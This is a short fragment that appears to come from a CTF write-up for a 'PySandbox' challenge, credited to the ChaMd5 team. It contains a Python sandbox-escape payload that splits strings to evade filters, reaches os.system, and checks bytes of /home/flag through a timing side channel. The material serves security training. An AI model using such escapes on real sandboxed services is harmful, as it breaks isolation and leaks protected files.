 PySandbox
Try to get the flag!
Tell you a secret : flag in /home/flag . XD
>>>__import__.__getattribute__('__clo'+'sure__')[0].cell_contents('o'+'s').__getattribute__('sy'+'stem')('c=`cut -b 5  /home/flag`; [ $c = \"{\" ]
&& sleep 3 ')
ChaMd5安全团队